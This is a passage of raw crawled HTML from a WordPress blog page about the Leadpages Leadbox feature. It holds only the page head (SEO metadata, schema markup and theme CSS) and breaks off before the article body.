

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/
body_size: 23653
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why and How to Use Leadpages&#039; Leadbox Feature - Alyssa Avant and Company | Christian Virtual Assistants</title>
	<meta name="description" content="Why and How to use Leadpages Leadbox feature If you are looking to grow your email list, sell a product, or host a teleseminar or webinar Leadpages" />
	<link rel="canonical" href="https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why and How to Use Leadpages&#039; Leadbox Feature - Alyssa Avant and Company | Christian Virtual Assistants" />
	<meta property="og:description" content="Why and How to use Leadpages Leadbox feature If you are looking to grow your email list, sell a product, or host a teleseminar or webinar Leadpages" />
	<meta property="og:url" content="https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/" />
	<meta property="og:site_name" content="Alyssa Avant and Company | Christian Virtual Assistants" />
	<meta property="article:publisher" content="https://www.facebook.com/alyssaavantandcompany/" />
	<meta property="article:published_time" content="2017-01-22T21:57:06+00:00" />
	<meta property="article:modified_time" content="2020-10-16T18:12:00+00:00" />
	<meta name="author" content="Alyssa Avant" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png" />
	<meta name="twitter:creator" content="@alyssaavant" />
	<meta name="twitter:site" content="@alyssaavant" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alyssa Avant" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#article","isPartOf":{"@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/"},"author":{"name":"Alyssa Avant","@id":"https://alyssaavantandcompany.com/#/schema/person/549220226957fe4b5f50c1551523fe01"},"headline":"Why and How to Use Leadpages&#8217; Leadbox Feature","datePublished":"2017-01-22T21:57:06+00:00","dateModified":"2020-10-16T18:12:00+00:00","mainEntityOfPage":{"@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/"},"wordCount":390,"commentCount":1,"publisher":{"@id":"https://alyssaavantandcompany.com/#organization"},"image":{"@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#primaryimage"},"thumbnailUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png","articleSection":["Programs and Tools"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#respond"]}]},{"@type":"WebPage","@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/","url":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/","name":"Why and How to Use Leadpages' Leadbox Feature - Alyssa Avant and Company | Christian Virtual Assistants","isPartOf":{"@id":"https://alyssaavantandcompany.com/#website"},"primaryImageOfPage":{"@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#primaryimage"},"image":{"@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#primaryimage"},"thumbnailUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png","datePublished":"2017-01-22T21:57:06+00:00","dateModified":"2020-10-16T18:12:00+00:00","description":"Why and How to use Leadpages Leadbox feature If you are looking to grow your email list, sell a product, or host a teleseminar or webinar Leadpages","breadcrumb":{"@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#primaryimage","url":"https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png","contentUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2017/01/h.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alyssaavantandcompany.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://alyssaavantandcompany.com/blog/"},{"@type":"ListItem","position":3,"name":"Why and How to Use Leadpages&#8217; Leadbox Feature"}]},{"@type":"WebSite","@id":"https://alyssaavantandcompany.com/#website","url":"https://alyssaavantandcompany.com/","name":"Alyssa Avant and Company | Christian Virtual Assistants","description":"Serving Christian Authors, Speakers, and Coaches","publisher":{"@id":"https://alyssaavantandcompany.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alyssaavantandcompany.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alyssaavantandcompany.com/#organization","name":"Alyssa Avant and Company","alternateName":"AAC","url":"https://alyssaavantandcompany.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alyssaavantandcompany.com/#/schema/logo/image/","url":"https://alyssaavantandcompany.com/wp-content/uploads/2024/02/Untitled-design-40.png","contentUrl":"https://alyssaavantandcompany.com/wp-content/uploads/2024/02/Untitled-design-40.png","width":696,"height":696,"caption":"Alyssa Avant and Company"},"image":{"@id":"https://alyssaavantandcompany.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alyssaavantandcompany/","https://x.com/alyssaavant","https://instagram.com/alyssaavant","https://linkedin.com/in/alyssaavant"]},{"@type":"Person","@id":"https://alyssaavantandcompany.com/#/schema/person/549220226957fe4b5f50c1551523fe01","name":"Alyssa Avant","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alyssaavantandcompany.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=96&d=mm&r=g","caption":"Alyssa Avant"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Alyssa Avant and Company | Christian Virtual Assistants &raquo; Feed" href="https://alyssaavantandcompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alyssa Avant and Company | Christian Virtual Assistants &raquo; Comments Feed" href="https://alyssaavantandcompany.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Alyssa Avant and Company | Christian Virtual Assistants &raquo; Why and How to Use Leadpages&#8217; Leadbox Feature Comments Feed" href="https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alyssaavantandcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falyssaavantandcompany.com%2Fwhy-and-how-to-use-leadpages-leadbox-feature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alyssaavantandcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falyssaavantandcompany.com%2Fwhy-and-how-to-use-leadpages-leadbox-feature%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alyssaavantandcompany.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://alyssaavantandcompany.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1768262969' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://alyssaavantandcompany.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#7c5171;--global-palette2:#781953;--global-palette3:#000000;--global-palette4:#404040;--global-palette5:#57575b;--global-palette6:#c7c7c7;--global-palette7:#f4f4f5;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette3);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding 